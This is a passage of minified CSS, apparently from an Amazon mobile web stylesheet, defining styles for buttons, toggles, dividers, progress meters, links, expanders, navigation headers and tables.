#82858a}.a-button.a-button-focus,.a-button:focus{outline:0;border-color:#e77600;box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-button.a-button-pressed,.a-button.a-button-pressed.a-hover-disable{border-color:#adb1b8 #a2a6ac #a2a6ac}.a-button.a-button-pressed .a-button-inner,.a-button.a-button-pressed.a-hover-disable .a-button-inner{background-color:#dcdfe3;background-image:none;box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-button.a-button-error{border-color:#d00}.a-button .a-button-text{color:#111}.a-button-text{background-color:transparent;border:0;display:block;font-family:Arial,sans-serif;font-size:1.6rem;line-height:1.35;margin:0;outline:0;padding:1.2rem 1.6rem 1.2rem 1.7rem;text-align:center}.a-button-text:focus{outline:0}.a-ember .a-button-text{font-family:"Amazon Ember",Arial,sans-serif}a.a-button-text,button.a-button-text{width:100%;height:100%}.a-button-inner{display:block;position:relative;overflow:hidden;height:100%;box-shadow:0 .1rem 0 rgba(255,255,255,.6) inset;border-radius:.2rem}.a-button-input{position:absolute;background-color:transparent;color:transparent;border:0;cursor:pointer;height:100%;width:100%;left:0rem;top:0rem;opacity:.01;outline:0;overflow:visible;z-index:20}.a-button a,.a-button:hover a{color:#111;text-decoration:none!important}.a-button-image{height:auto;width:auto}.a-button-image .a-button-inner{padding:.5rem;line-height:0rem;height:auto}.a-button-image.a-button-small .a-button-inner{height:3.3rem}.a-button-icon .a-icon{position:absolute}.a-button-icon .a-icon-1click,.a-button-icon .a-icon-buynow,.a-button-icon .a-icon-cart,.a-button-icon .a-icon-sns{top:50%;left:.5rem;margin-top:-1.75rem}.a-button-icon .a-button-text{padding-left:5.2rem;position:relative;z-index:10;text-align:left}.a-button-stretch{width:100%}.a-button-beside-text{margin-top:-.3rem}.a-button-text img{min-width:.5rem}.a-button+.a-button{margin-left:0}.a-button-width-normal{width:auto}.a-button-small .a-button-text{line-height:1.4;font-size:1.3rem;padding:.8rem 1.2rem .7rem 1.3rem}.a-button-toggle{border-color:#adb1b8 #a2a6ac #8d9096;background-color:#fff;width:auto;margin:0 .5rem .8rem;display:inline-block}.a-button-toggle .a-button-inner{box-shadow:0 .1rem 0 rgba(255,255,255,.6) inset;background:#fbfcfc;background:-webkit-linear-gradient(top,#fff,#f8f9fa);background:linear-gradient(to bottom,#fff,#f8f9fa)}.a-button-toggle .a-button-inner .a-button-text{font-size:1.5rem}.a-button-toggle.a-touch-press,.a-button-toggle.a-touch-press.a-hover-disable{border-color:#adb1b8 #a2a6ac #a2a6ac}.a-button-toggle.a-touch-press .a-button-inner{background-image:none;background-color:#eaecee}.a-button-toggle.a-button-selected{background-color:#fff;overflow:visible;position:relative;box-shadow:none}.a-button-toggle.a-button-selected,.a-button-toggle.a-button-selected.a-button-unavailable{border-color:#e77600}.a-button-toggle.a-button-selected .a-button-inner{background-color:#fef8f2;background-image:none}.a-button-toggle.a-button-selected .a-button-text{font-weight:700}.a-button-toggle.a-button-selected:after{display:block;position:absolute;left:50%;top:-.2rem;margin-left:-.5rem;border:.6rem solid transparent;border-bottom:0rem;border-top-color:#fff;content:"";-webkit-transform:rotate(360deg)}.a-button-toggle.a-button-selected .a-button-inner{box-shadow:0 .1rem .3rem rgba(0,0,0,.2) inset}.a-button-toggle.a-button-selected .a-button-inner:before{display:block;position:absolute;left:50%;top:0;margin-left:-.5rem;border:.6rem solid transparent;border-bottom:0rem;border-top-color:#c45500;content:"";-webkit-transform:rotate(360deg)}.a-button-toggle.a-button-thumbnail.a-button-unavailable,.a-button-toggle.a-button-unavailable{border-color:#adb1b8 #a2a6ac #8d9096;border-style:dashed}.a-button-toggle.a-button-thumbnail.a-button-unavailable.a-hover-disable:not(.a-button-selected),.a-button-toggle.a-button-unavailable.a-hover-disable:not(.a-button-selected){border-color:#a2a6ac #979aa1 #82858a}.a-button-toggle.a-button-thumbnail.a-button-unavailable.a-touch-press,.a-button-toggle.a-button-unavailable.a-touch-press{border-color:#8c8c8c;border-style:solid}.a-button-toggle.a-button-thumbnail.a-button-unavailable .a-button-text,.a-button-toggle.a-button-unavailable .a-button-text{color:#767676}.a-button-toggle.a-button-error .a-button-text{color:#d00}.a-button-toggle.a-button-thumbnail{border-radius:.2rem;height:auto;overflow:visible;border-color:#a2a6ac;border-radius:.2rem}.a-button-toggle.a-button-thumbnail.a-touch-press{border-color:#adb1b8 #a2a6ac #a2a6ac}.a-button-toggle.a-button-thumbnail.a-button-selected{border-color:#e77600}.a-button-toggle.a-button-thumbnail.a-button-selected .a-button-inner{background-color:transparent}.a-button-toggle.a-button-thumbnail .a-button-inner{border-radius:.2rem;height:auto;overflow:hidden;padding:0}.a-button-toggle.a-button-thumbnail .a-button-inner img{border-radius:.2rem}.a-button-toggle.a-button-thumbnail .a-button-text{padding:0}.a-button-toggle.a-button-thumbnail button.a-button-text{height:auto}.a-button-toggle.a-button-thumbnail.a-button-disabled{background:#fff!important;border-color:#e7e7e7!important}.a-button-toggle.a-button-thumbnail.a-button-disabled .a-button-inner{background:0 0!important}.a-button-toggle.a-button-thumbnail.a-button-disabled img{opacity:.32}.a-button-toggle-section{height:auto}.a-button-toggle-section .a-button-inner{padding:1.3rem 1.7rem}.a-button-toggle-section .a-button-text{line-height:1.35}.a-button-toggle-group{text-align:center;font-size:0;margin-bottom:-.8rem;position:relative}.a-button-toggle-group:after,.a-button-toggle-group:before{display:table;content:"";line-height:0;font-size:0}.a-button-toggle-group:after{clear:both}.a-button-toggle-group:last-child{margin-bottom:-.8rem!important}.a-button-toggle-group.a-horizontal.a-button-list li{margin-right:0}.a-button-toggle-group.a-text-left .a-button-toggle{margin:0 .9rem .8rem 0}.a-button-toggle-group.a-text-right .a-button-toggle{margin:0 0 .9rem .8rem}.a-button-toggle-group .a-button-toggle{margin:0 .5rem .8rem}.a-button-dropdown .a-button-text{padding-right:3.7rem;text-align:left;overflow:hidden;text-overflow:ellipsis;position:relative;z-index:10}.a-button-group .a-button-dropdown,.a-button-group .a-button-splitdropdown{width:3.4rem!important;min-width:3.4rem!important}.a-button-group .a-button-dropdown .a-button-inner,.a-button-group .a-button-splitdropdown .a-button-inner{height:4.5rem}.a-button-group .a-button-dropdown.a-button-small .a-button-inner,.a-button-group .a-button-splitdropdown.a-button-small .a-button-inner{height:3.3rem}.a-button .a-icon-dropdown{position:absolute;top:50%;right:1.4rem;margin-top:-.6rem}.a-button-disabled{background:#f7f8fa;background-image:none!important;border-color:#e0e0e0!important;cursor:default!important}.a-button-disabled .a-button-inner .a-icon{opacity:.4!important}.a-button-disabled .a-button-primary{background-color:#f9f3e5!important}.a-button-disabled .a-button-text{color:#999!important;cursor:default!important;font-weight:400;text-shadow:none!important}.a-button-disabled .a-button-inner{background-image:none!important;background-color:#f7f8fa!important;box-shadow:none!important}.a-button-disabled .a-button-input{display:none}.a-button-primary{background:#f0c14b;border-color:#a88734 #9c7e31 #846a29;color:#111}.a-button-primary .a-button-inner{background:#f3d078;background:-webkit-linear-gradient(top,#f7dfa5,#f0c14b);background:linear-gradient(to bottom,#f7dfa5,#f0c14b)}.a-button-primary.a-touch-press .a-button-inner{background-color:#f0c14b;background-image:none}.a-button-primary.a-touch-press{border-color:#a88734 #9c7e31 #9c7e31}.a-button-primary.a-button-focus,.a-button-primary:focus{border-color:#e77600}.a-button-primary.a-button-disabled{background-color:#f9f3e5!important;border-color:#e8e0cd!important}.a-button-primary.a-button-disabled .a-button-inner{background-color:#f9f3e5!important}.a-button-primary.a-button-disabled .a-button-text{color:!important}.a-button-primary.a-touch-press:not(.a-button-disabled) .a-button-inner{background-color:!important}.a-button-primary .a-button-primary.a-button-pressed{border-color:#a88734 #9c7e31 #9c7e31}.a-button-primary .a-button-primary.a-button-pressed .a-button-inner{background-image:none;box-shadow:0 .1rem .3rem rgba(0,0,0,.2) inset;background-color:#f0c14b}.a-button-primary .a-button-inner{box-shadow:0 .1rem 0 rgba(255,255,255,.4) inset}.a-button-primary .a-button-text{color:#111}.a-button-disabled>.a-button-primary .a-button-inner{background-color:#f9f3e5!important}.a-button-dark,.a-button-search{background:#444c55;border-color:#3d444c #2f353b #2c3137;color:#fff}.a-button-dark .a-button-inner,.a-button-search .a-button-inner{background:#5b626a;background:-webkit-linear-gradient(top,#72787f,#444c55);background:linear-gradient(to bottom,#72787f,#444c55)}.a-button-dark.a-touch-press .a-button-inner,.a-button-search.a-touch-press .a-button-inner{background-color:#444c55;background-image:none}.a-button-dark.a-touch-press,.a-button-search.a-touch-press{border-color:#3d444c #2f353b #2c3137}.a-button-dark .a-button-text,.a-button-search .a-button-text{font-weight:700;color:#fff}.a-button-dark.a-button-disabled,.a-button-search.a-button-disabled{background-color:!important}.a-button-dark.a-button-disabled .a-button-inner,.a-button-search.a-button-disabled .a-button-inner{background-color:!important}.a-button-dark.a-button-disabled .a-button-text,.a-button-search.a-button-disabled .a-button-text{color:!important}.a-button-dark.a-touch-press:not(.a-button-disabled) .a-button-inner,.a-button-search.a-touch-press:not(.a-button-disabled) .a-button-inner{background-color:!important}.a-button-dark .a-button-inner,.a-button-search .a-button-inner{box-shadow:0 .1rem 0 rgba(255,255,255,.15) inset;text-shadow:0 -.1rem 0 rgba(0,0,0,.25)}.a-button-oneclick{background:#ed9220;border-color:#ca7c1b #be751a #a56616}.a-button-oneclick .a-button-inner{background:#f1ad57;background:-webkit-linear-gradient(top,#f6c88f,#ed9220);background:linear-gradient(to bottom,#f6c88f,#ed9220)}.a-button-oneclick.a-touch-press .a-button-inner{background-color:#ed9220;background-image:none}.a-button-oneclick.a-touch-press{border-color:#ca7c1b #be751a #be751a}.a-button-oneclick.a-button-disabled{background-color:!important}.a-button-oneclick.a-button-disabled .a-button-inner{background-color:!important}.a-button-oneclick.a-button-disabled .a-button-text{color:!important}.a-button-oneclick.a-touch-press:not(.a-button-disabled) .a-button-inner{background-color:!important}.a-button-preorder{background:#cdcda1;border-color:#8f8f70 #858569 #717158}.a-button-preorder .a-button-inner{background:#d9d9b8;background:-webkit-linear-gradient(top,#e6e6d0,#cdcda1);background:linear-gradient(to bottom,#e6e6d0,#cdcda1)}.a-button-preorder.a-touch-press .a-button-inner{background-color:#cdcda1;background-image:none}.a-button-preorder.a-touch-press{border-color:#8f8f70 #858569 #858569}.a-button-preorder.a-button-disabled{background-color:!important}.a-button-preorder.a-button-disabled .a-button-inner{background-color:!important}.a-button-preorder.a-button-disabled .a-button-text{color:!important}.a-button-preorder.a-touch-press:not(.a-button-disabled) .a-button-inner{background-color:!important}.a-button-supplemental .a-button-text{text-align:left;z-index:10;padding-right:4rem}.a-button-supplemental .a-icon-supplemental,.a-button-supplemental .a-icon-touch-link{position:absolute;top:50%;right:1.7rem;margin-top:-.7rem}.a-button-span1{width:8%!important}.a-button-span2{width:17%!important}.a-button-span3{width:25%!important}.a-button-span4{width:33%!important}.a-button-span5{width:42%!important}.a-button-span6{width:50%!important}.a-button-span7{width:58%!important}.a-button-span8{width:67%!important}.a-button-span9{width:75%!important}.a-button-span10{width:83%!important}.a-button-span11{width:92%!important}.a-button-span12{width:100%!important}.a-button-group{display:table;font-size:0;line-height:0;outline:0;position:relative;white-space:nowrap;width:100%}.a-button-group .a-button{border-radius:0rem;border:.1rem solid;border-color:#adb1b8 #a2a6ac #8d9096;border-left-width:0;vertical-align:top;display:table-cell;width:auto}.a-button-group .a-button:after{border-radius:0rem}.a-button-group .a-button .a-button-text{white-space:nowrap}.a-button-group .a-button .a-button-inner{border-radius:0rem}.a-button-group .a-button.a-touch-press{border-color:#adb1b8 #a2a6ac #a2a6ac}.a-button-group .a-button.a-button-focus,.a-button-group .a-button:focus{box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5);outline:0;z-index:1;border-color:#e77600}.a-button-group .a-button .a-button-group-first,.a-button-group .a-button:first-child{border-radius:.3rem 0 0 .3rem;border-left-width:.1rem}.a-button-group .a-button .a-button-group-first .a-button-inner,.a-button-group .a-button:first-child .a-button-inner{border-radius:.3rem 0 0 .3rem}.a-button-group .a-button .a-button-group-last,.a-button-group .a-button:last-child{border-radius:0 .3rem .3rem 0}.a-button-group .a-button .a-button-group-last .a-button-inner,.a-button-group .a-button:last-child .a-button-inner{border-radius:0 .3rem .3rem 0}.a-button-group .a-button:only-child{border-radius:.3rem}.a-button-group .a-button:only-child .a-button-inner{border-radius:.3rem}.a-button-group .a-button-selected{border-color:#adb2bb #bababa #bababa;position:relative;overflow:visible}.a-button-group .a-button-selected .a-button-inner{background-image:none;background-color:#767676;box-shadow:0 .1rem .3rem rgba(0,0,0,.2) inset}.a-button-group .a-button-selected .a-button-inner .a-button-text{color:#fff}.a-text-center .a-button-group{margin-left:auto;margin-right:auto}.a-button-stack .a-button{margin-bottom:.9rem;display:block}.a-button-stack .a-button:last-child{margin-bottom:0}.a-button-stack .a-button-list .a-button{display:inline-block}.a-button-stack .a-button-group{width:100%}.a-button-stack .a-button-group .a-button{margin-bottom:0;width:auto;display:table-cell}.a-button-stack .a-button+.a-button{margin-left:0}.a-button-stack .a-button-toggle.a-button-thumbnail{display:inline-block}hr{background-color:transparent;display:block;height:.1rem;border-width:0;border-top:.1rem solid #e7e7e7;line-height:1.35;margin-top:0;margin-bottom:1.3rem}.a-color-alternate-background .a-divider.a-divider-break:after{border-top:.1rem solid #ddd}.a-color-alternate-background .a-divider.a-divider-break h5{background-color:#f3f3f3;color:#4d4d4d}.a-box.a-color-offset-background .a-divider.a-divider-break:after,.a-color-offset-background .a-divider.a-divider-break:after{border-top:.1rem solid #ddd}.a-box.a-color-offset-background .a-divider.a-divider-break h5,.a-color-offset-background .a-divider.a-divider-break h5{background-color:#f6f6f6;color:#4d4d4d}.a-box.a-color-offset-background .a-divider.a-divider-section .a-divider-inner:after,.a-color-offset-background .a-divider.a-divider-section .a-divider-inner:after{background-color:transparent;background:gradient(linear,left top,right top,color-stop(0,#f6f6f6),color-stop(50%,rgba(255,255,255,0)),color-stop(100%,#f6f6f6));background:-webkit-linear-gradient(to right,#f6f6f6,rgba(255,255,255,0),#f6f6f6);background:linear-gradient(to right,#f6f6f6,rgba(255,255,255,0),#f6f6f6)}.a-box .a-divider.a-divider-section .a-divider-inner,.a-color-base-background .a-divider.a-divider-section .a-divider-inner,.a-divider.a-divider-section .a-divider-inner{height:4.2rem;margin-bottom:-1.7rem;background:gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.14)),color-stop(.3rem,rgba(0,0,0,.03)),color-stop(100%,transparent));background:-webkit-linear-gradient(to bottom,rgba(0,0,0,.14),rgba(0,0,0,.03) .3rem,transparent);background:linear-gradient(to bottom,rgba(0,0,0,.14),rgba(0,0,0,.03) .3rem,transparent);z-index:0;zoom:1}.a-box .a-divider.a-divider-section .a-divider-inner:after,.a-color-base-background .a-divider.a-divider-section .a-divider-inner:after,.a-divider.a-divider-section .a-divider-inner:after{display:block;width:100%;height:4.2rem;background-color:transparent;background:gradient(linear,left top,right top,color-stop(0,#fff),color-stop(50%,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(to right,#fff,rgba(255,255,255,0),#fff);background:linear-gradient(to right,#fff,rgba(255,255,255,0),#fff);z-index:1;content:""}.a-box .a-divider.a-divider-break,.a-color-base-background .a-divider.a-divider-break,.a-divider.a-divider-break{text-align:center;position:relative;top:.2rem;padding-top:.1rem;margin-bottom:1.3rem;line-height:0}.a-box .a-divider.a-divider-break:after,.a-color-base-background .a-divider.a-divider-break:after,.a-divider.a-divider-break:after{content:"";width:100%;background-color:transparent;display:block;height:.1rem;border-top:.1rem solid #e7e7e7;position:absolute;top:50%;margin-top:0;z-index:1}.a-box .a-divider.a-divider-break h5,.a-color-base-background .a-divider.a-divider-break h5,.a-divider.a-divider-break h5{line-height:1;font-size:1.3rem;color:#767676;font-weight:400;z-index:2;position:relative;display:inline-block;background-color:#fff;padding:0 1rem 0 .9rem}.a-image-container{position:relative}.a-image-container img{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%}img{vertical-align:top}img.a-auto-scale{max-width:100%!important;max-height:100%;height:auto}img.a-scale{width:100%}.a-dynamic-image.a-stretch-vertical{height:100%!important;width:auto!important}.a-dynamic-image.a-stretch-horizontal{width:100%!important;height:auto!important}div.a-lazy-loaded,div.a-manually-loaded{background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_2x-d4dc5be75361ec92bee9941f2c6e86cab26fe388._V2_.gif) 50% 50% no-repeat;min-height:5rem;min-width:5rem}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){div.a-lazy-loaded,div.a-manually-loaded{background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_4x-4a8ee04fbf4db7e236087039869e2b58d2115500._V2_.gif) 50% 50% no-repeat;background-size:5rem}}.a-no-js img.a-lazy-loaded{display:none}div.a-image-wrapper{display:inline-block}img.a-thumbnail-left{float:left;margin:0 1.3rem .4rem 0}img.a-thumbnail-right{float:right;margin:0 0 .4rem 1.3rem}.a-loading-static{background:#f3f3f3;border:.1rem solid #f0f0f0;border-top-color:#eee;width:80%;height:120px;max-width:120px;margin:0 auto;border-radius:.3rem;box-shadow:0 .1rem .7rem rgba(0,0,0,.05) inset;position:relative;top:20%}.a-loading-static-inner{width:51px;height:50px;background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_1x-c4a765aedd886dc04d89e7e93b6a02c59ecb7013._V2_.png);background-repeat:no-repeat;background-position:-143px -296px;margin:-23px auto 0;position:relative;top:50%}a,a.a-touch-press,a:link,a:visited{text-decoration:none;color:#0066c0}a.a-color-base,a.a-touch-press.a-color-base,a:link.a-color-base,a:visited.a-color-base{color:#111}p a,p a.a-touch-press,p a:link,p a:visited{text-decoration:underline}a.a-link-emphasis{position:relative;padding-right:.9rem}a.a-link-child{display:inline-block;position:relative;padding-left:.8rem}a.a-link-child:before{content:"\203A";color:#949494;display:block;font-weight:700;position:absolute;left:0;top:-.1rem}a.a-link-expander{display:inline-block;position:relative;padding-left:1.1rem}.a-expander-inner{margin-top:.4rem;padding-left:1.1rem}.a-expander-header{outline:0}.a-section-expander-container{border:.1rem solid #ddd;margin-top:-.1rem;overflow:hidden;border-radius:0}.a-section-expander-container:first-child{border-radius:.4rem .4rem 0 0;margin-top:0}.a-section-expander-container:first-child a.a-link-section-expander{border-radius:.4rem .4rem 0 0}.a-section-expander-container:last-child{border-radius:0 0 .4rem .4rem}.a-section-expander-container:only-of-type{border-radius:.4rem}.a-expander-borderless{border:none}a.a-link-section-expander{display:block;position:relative;color:#111;background-color:#f3f3f3;-webkit-transition:all 100ms linear;transition:all 100ms linear}a.a-link-section-expander .a-icon-section-collapse,a.a-link-section-expander .a-icon-section-expand{position:absolute;right:1.5rem;top:50%;margin:0;margin-top:-.6rem}a.a-link-section-expander.a-hover-disable,a.a-link-section-expander:focus{color:#111;text-decoration:none;background-color:#e9e9e9}a.a-link-section-expander.a-hover-disable .a-icon-section-expand,a.a-link-section-expander:focus .a-icon-section-expand{opacity:.64}a.a-link-section-expander.a-hover-disable .a-icon-section-collapse,a.a-link-section-expander:focus .a-icon-section-collapse{opacity:.96}.a-expander-borderless a.a-link-section-expander{padding:0 3.9rem 0 0;background-color:transparent}.a-expander-borderless a.a-link-section-expander.a-hover-disable{background-color:transparent}.a-section-expander-inner{border-top:.1rem solid #ddd;padding:1.1rem 1.7rem}.a-expander-borderless .a-section-expander-inner{border-top:none;padding:.4rem 0 0 0}.a-extender-trigger{display:block}.a-extender-trigger .a-extender{padding-top:.2rem;text-decoration:none;display:block}.a-expander-prompt{word-wrap:break-word}a{-webkit-tap-highlight-color:transparent}a.a-color-base.a-touch-press,a.a-color-secondary.a-touch-press,a.a-touch-press,a.a-touch-press.a-touch-link{color:#c45500}.a-touch-link,.a-touch-link:link,.a-touch-link:visited{color:#111;text-decoration:none}.a-touch-link{position:relative;width:100%;height:auto;display:block}.a-touch-link.a-touch-link-noborder.a-touch-press:focus>.a-box-inner .a-icon-touch-link,.a-touch-link.a-touch-press:focus>.a-box-inner .a-icon-touch-link,.a-touch-link.a-touch-press>.a-box-inner .a-icon-touch-link{background-position:-2.5rem -3.5rem}.a-touch-link.a-touch-press,.a-touch-link.a-touch-press:focus{border-color:#e77600}.a-touch-link.a-touch-press>.a-box-inner{background-color:#f6f6f6;color:inherit}.a-touch-link.a-touch-press>.a-box-inner .a-icon-touch-link{opacity:1}.a-touch-link .a-icon-touch-link{position:absolute;right:1.5rem;top:50%;margin-top:-.7rem}.a-touch-link .a-icon-touch-multi-select,.a-touch-link .a-icon-touch-multi-select-active,.a-touch-link .a-icon-touch-select,.a-touch-link .a-icon-touch-select.a-active{position:absolute;right:1.2rem;top:50%;margin-top:-1.2rem}.a-touch-link dl:last-child,.a-touch-link ol:last-child,.a-touch-link p:last-child,.a-touch-link ul:last-child{padding-bottom:.1rem}.a-touch-link>.a-box-inner{padding:1.3rem 3.8rem 1.2rem 1.7rem}.a-touch-link.a-touch-link-noborder{border:none;background:0 0;padding:0}.a-touch-link.a-touch-link-noborder.a-touch-press>.a-box-inner{background-color:transparent}.a-touch-link.a-touch-link-noborder>.a-box-inner{padding:0 2.5rem 0 0}.a-touch-link.a-touch-link-noborder>.a-box-inner .a-icon-touch-link{right:0}.a-touch-link.a-touch-multi-select>.a-box-inner,.a-touch-link.a-touch-select>.a-box-inner{padding-right:5.1rem}.a-touch-link.a-touch-multi-select.a-touch-press .a-box-inner,.a-touch-link.a-touch-select.a-touch-press .a-box-inner{color:inherit}.a-touch-link.a-touch-select.a-touch-press .a-icon-touch-select{background-position:-5.7rem -8.6rem}.a-box-group{position:relative}.a-box-group>.a-touch-link{z-index:1}.a-box-group>.a-touch-link:focus+.a-touch-link{z-index:0}.a-box-group>.a-touch-link:focus+.a-touch-link.a-touch-press{z-index:1}.a-box-group>.a-touch-link.a-touch-press+.a-touch-link{z-index:0}label.a-touch-multi-select{font-weight:400}.a-box-list .a-touch-link.a-touch-link-noborder>.a-box-inner{padding:1.3rem 3.8rem 1.2rem 1.7rem}.a-box-list .a-touch-link.a-touch-link-noborder>.a-box-inner .a-icon-touch-link{right:1.7rem}.a-box-list .a-touch-link.a-touch-multi-select.a-touch-link-noborder>.a-box-inner,.a-box-list .a-touch-link.a-touch-select.a-touch-link-noborder>.a-box-inner{padding-right:5.1rem}.a-box-list .a-touch-link.a-touch-multi-select.a-touch-press .a-icon-touch-multi-select{background-position:-2.6rem -8.6rem}a.a-link-nav-icon{display:inline-block;padding:1rem;position:relative}a.a-link-nav-icon.a-link-nav-cn{padding:1.1rem 1rem .9rem}a.a-link-section-expander{padding:1.2rem 3.9rem 1.2rem 1.7rem}a.a-link-section-expander.a-touch-press{box-shadow:variable0 0 .1rem .1rem #e77600 inset;color:#c45500}.a-section-expander-inner{padding:1.1rem 1.7rem}.a-meter{overflow:hidden;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6);background-color:#f3f3f3;height:2.9rem}.a-meter .a-meter-bar{-webkit-transition:width .5s ease;transition:width .5s ease;float:left;font-size:0;height:100%;width:0}.a-meter .a-meter-bar:before{content:"";display:block;font-size:0;height:.1rem;margin:.1rem}.a-meter .a-meter-bar{border-radius:.1rem;background:#ffba00;background:-webkit-linear-gradient(top,#ffce00,#ffa700);background:linear-gradient(to bottom,#ffce00,#ffa700);background-color:#ffce00}.a-meter .a-meter-bar:before{background-color:rgba(255,255,255,.25)}.a-meter.a-inactive .a-meter-bar{background:#b3b3b3;background:-webkit-linear-gradient(top,#bcbcbc,#aaa);background:linear-gradient(to bottom,#bcbcbc,#aaa);background-color:#ddd}.a-meter-with-txt{overflow:hidden;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6);background-color:#f3f3f3;height:2.9rem;position:relative}.a-meter-with-txt .a-meter-bar{-webkit-transition:width .5s ease;transition:width .5s ease;float:left;font-size:0;height:100%;width:0}.a-meter-with-txt .a-meter-bar:before{content:"";display:block;font-size:0;height:.1rem;margin:.1rem}.a-meter-with-txt .a-meter-bar{border-radius:.1rem;background:#ffba00;background:-webkit-linear-gradient(top,#ffce00,#ffa700);background:linear-gradient(to bottom,#ffce00,#ffa700)}.a-meter-with-txt .a-meter-bar:before{background-color:rgba(255,255,255,.25)}.a-meter-with-txt .a-meter-progress-txt{color:#111;line-height:2.9rem;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.a-meter-with-txt .a-meter-progress-txt:hover{text-decoration:none}.a-meter-with-txt.a-inactive .a-meter-bar{background:#b3b3b3;background:-webkit-linear-gradient(top,#bcbcbc,#aaa);background:linear-gradient(to bottom,#bcbcbc,#aaa);background-color:#ddd}.a-histogram-row{color:#767676}.a-histogram-row.a-hover-disable a,.a-histogram-row.a-touch-press a{color:#c45500;text-decoration:underline}.a-histogram-row.a-touch-press .a-meter{background-color:#ffdc99;background:#ffdc99;background:-webkit-linear-gradient(top,#ffdc99,#ffdc99);background:linear-gradient(to bottom,#ffdc99,#ffdc99)}.a-histogram-row.a-active{color:#111}.a-histogram-row.a-active a{color:#c45500;font-weight:700}.a-histogram-row.a-active .a-meter{background-color:#faf1da;background:#faf1da;background:-webkit-linear-gradient(top,#faf1da,#faf1da);background:linear-gradient(to bottom,#faf1da,#faf1da)}.a-histogram-row.a-inactive .a-meter{background-color:#f3f3f3;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6)}.a-histogram-row.a-inactive .a-meter .a-meter-bar{background-color:#ffa700;background:#ffcf75;background:-webkit-linear-gradient(top,#ffd88f,#ffc75c);background:linear-gradient(to bottom,#ffd88f,#ffc75c)}.a-histogram-row.a-disabled .a-meter{background-color:#f3f3f3;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6)}.a-histogram-row.a-disabled .a-meter .a-meter-bar{visibility:hidden}.a-meter{border-radius:.3rem;box-shadow:inset 0 .1rem .2rem rgba(0,0,0,.4),inset 0 0 0 .1rem rgba(0,0,0,.1)}.a-meter .a-meter-bar{box-shadow:inset 0 0 0 .1rem rgba(0,0,0,.25)}.a-meter-with-txt{border-radius:.3rem;box-shadow:inset 0 .1rem .2rem rgba(0,0,0,.4),inset 0 0 0 .1rem rgba(0,0,0,.1)}.a-meter-with-txt .a-meter-bar{box-shadow:inset 0 0 0 .1rem rgba(0,0,0,.25)}.a-global-nav-wrapper{background:#f6f6f6;background:-webkit-linear-gradient(top,#fff,#eee);background:linear-gradient(to bottom,#fff,#eee);border-bottom:.1rem solid rgba(0,0,0,.17)}.a-global-nav-subnav{background-color:#eee;border-bottom:.1rem solid rgba(0,0,0,.17);padding:.8rem 1.4rem .7rem}.a-footer table{max-width:99.6rem}.a-footer ul a{text-decoration:none}.a-footer ul a:hover{text-decoration:underline}.a-subheader:after,.a-subheader:before{display:table;content:"";line-height:0;font-size:0}.a-subheader:after{clear:both}.a-subheader.a-breadcrumb ul li{margin-right:.4235em;float:left}.a-subheader.a-breadcrumb ul li.a-breadcrumb-divider{color:#949494;position:relative;top:-.1rem}.a-subheader.a-breadcrumb ul li a{color:#555}.a-subheader.a-breadcrumb ul li a:hover{color:#c45500}.a-subheader.a-breadcrumb ul li.a-selected a{color:#c45500}.a-touch .a-global-nav-wrapper{padding:0 .5rem;height:auto;border-top:none}.a-touch .a-global-nav-search{position:relative;z-index:100;padding:.2rem .5rem .9rem}.a-touch .a-global-nav-search .a-grid-center.a-row{table-layout:auto}.a-touch .a-global-nav-search .a-grid-center.a-row .a-span11{padding-right:1rem}.a-touch .a-global-nav-search .a-button{padding:0}.a-touch .a-global-nav-search .a-button.a-button-search-filter{height:4.5rem}.a-touch .a-global-nav-search .a-button.a-button-search-filter .a-button-text{line-height:4.3rem;font-size:1.3rem;padding-top:0;padding-bottom:0;white-space:nowrap}.a-touch .a-global-nav-search .a-button.a-button-search-filter .a-button-inner{padding:0}.a-touch .a-global-nav-search input[type=text],.a-touch .a-global-nav-search input[type=number],.a-touch .a-global-nav-search input[type=tel],.a-touch .a-global-nav-search input[type=password],.a-touch .a-global-nav-search input[type=search]{height:4.1rem;padding-right:0}.a-touch .a-subheader{background-color:rgba(0,0,0,.03);border-bottom:.1rem solid rgba(0,0,0,.05);box-shadow:0 .1rem 0 rgba(0,0,0,.03) inset,0 .1rem 0 rgba(255,255,255,.3);position:relative;left:-1.4rem;top:-1.2rem;margin-right:-2.8rem;padding-right:1.4rem}.a-touch .a-subheader .a-subheader-back+h4{padding:1.4rem 0 1.3rem 2.8rem}.a-touch .a-subheader h4{padding:1.4rem 0 1.3rem 1.4rem;color:#111}.a-touch .a-subheader h4.a-size-small{padding:.8rem 1.4rem .7rem}.a-touch .a-subheader a{display:block}.a-touch .a-subheader a.a-touch-press{background:rgba(0,0,0,.025);background:-webkit-linear-gradient(left,rgba(0,0,0,.05),transparent);background:linear-gradient(to right,rgba(0,0,0,.05),transparent)}.a-touch .a-subheader a h4{padding:1.4rem 0 1.3rem 1.4rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;line-height:1.35;font-weight:700}.a-touch .a-subheader .a-icon-page-back{position:absolute;top:50%;margin-top:-.5rem;left:1.3rem}.a-touch .a-footer{background-color:#f3f3f3;position:relative;margin-top:5.2rem;padding-top:1.7rem}table{margin-bottom:1.7rem;border-collapse:collapse;width:100%}table:last-child{margin-bottom:0!important}table.a-align-top td,table.a-align-top th{vertical-align:top}table.a-align-center td,table.a-align-center 